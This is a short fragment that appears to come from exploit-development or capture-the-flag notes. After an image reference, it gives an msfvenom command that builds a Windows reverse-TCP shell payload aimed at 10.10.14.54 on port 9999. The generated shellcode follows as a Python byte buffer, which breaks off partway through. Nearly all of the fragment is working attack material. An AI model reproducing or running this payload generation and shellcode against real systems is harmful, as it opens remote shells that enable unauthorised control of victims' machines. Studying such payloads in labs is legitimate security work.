 #msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.54 LPORT=9999 -b '\x00\x0A\x0D' -f python
buf =  b""
buf += b"\xbf\xc1\x40\x2d\x7f\xda\xcc\xd9\x74\x24\xf4\x5b"
buf += b"\x31\xc9\xb1\x52\x31\x7b\x12\x03\x7b\x12\x83\x2a"
buf += b"\xbc\xcf\x8a\x50\xd5\x92\x75\xa8\x26\xf3\xfc\x4d"
buf += b"\x17\x33\x9a\x06\x08\x83\xe8\x4a\xa5\x68\xbc\x7e"
buf += b"\x3e\x1c\x69\x71\xf7\xab\x4f\xbc\x08\x87\xac\xdf"
buf += b"\x8a\xda\xe0\x3f\xb2\x14\xf5\x3e\xf3\x49\xf4\x12"
buf += b"\xac\x06\xab\x82\xd9\x53\x70\x29\x91\x72\xf0\xce"
buf += b"\x62\x74\xd1\x41\xf8\x2f\xf1\x60\x2d\x44\xb8\x7a"
buf += b"\x32\x61\x72\xf1\x80\x1d\x85\xd3\xd8\xde\x2a\x1a"
buf += b"\xd5\x2c\x32\x5b\xd2\xce\x41\x95\x20\x72\x52\x62"
buf += b"\x5a\xa8\xd7\x70\xfc\x3b\x4f\x5c\xfc\xe8\x16\x17"
buf += b"\xf2\x45\x5c\x7f\x17\x5b\xb1\xf4\x23\xd0\x34\xda"
buf += b"\xa5\xa2\x12\xfe\xee\x71\x3a\xa7\x4a\xd7\x43\xb7"
buf += b"\x34\x88\xe1\xbc\xd9\xdd\x9b\x9f\xb5\x12\x96\x1f"